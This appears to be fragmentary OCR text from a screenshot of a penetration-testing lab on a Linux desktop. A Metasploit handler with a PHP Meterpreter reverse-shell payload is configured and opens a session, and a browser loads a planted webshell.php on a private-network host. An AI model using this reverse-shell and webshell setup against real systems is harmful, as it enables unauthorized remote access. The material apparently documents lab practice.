 root@libo: /home/xlog
文件 动作 编辑 查看 帮助
lpost => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required
Payload options (php/meterpreter/reverse
Name Current Setting Required
LHOST 192.168.232.133 yes The
LPORT 4444 yes The
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.1
[*] Sending stage (39282 bytes) to 192.1
[*] Meterpreter session 1 opened (192.16
meterpreter >
回收站
文件系统
主文件夹
dvcs-ripper…
php
webshell.php
新标签页
192.168.232.134/webshell.php
Firefox
du
使用百度搜索，或者输入网址
1
192.168.23…
192.168.232.134